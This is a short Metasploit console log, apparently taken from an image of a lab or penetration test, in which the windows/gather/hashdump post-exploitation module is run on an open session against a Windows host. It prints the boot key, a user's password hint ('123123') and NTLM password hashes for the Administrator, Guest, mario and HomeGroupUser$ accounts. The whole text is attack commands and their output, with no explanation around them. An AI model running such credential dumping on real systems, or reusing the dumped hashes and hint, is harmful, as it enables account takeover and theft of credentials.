 msf6 post(windows/gather/hashdump) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY e6d0b67ad44bcef32df2a5480abff9bd...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
mario:"123123"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
mario:1001:aad3b435b51404eeaad3b435b51404ee:579110c49145015c47ecd267657d3174:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:eb86608184c89fe1712a788623883c23:::
[*] Post module execution completed